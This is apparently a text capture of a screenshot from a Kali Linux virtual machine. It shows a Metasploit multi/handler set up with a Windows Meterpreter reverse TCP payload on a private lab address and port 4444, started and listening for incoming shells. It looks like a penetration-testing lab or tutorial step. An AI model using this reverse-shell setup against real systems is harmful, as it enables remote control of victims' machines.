 File Machine View Input Devices Help
1 2 3 4 2 12:00
root@kali: ~
root@kali: ~ 145x31
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.203.177:4444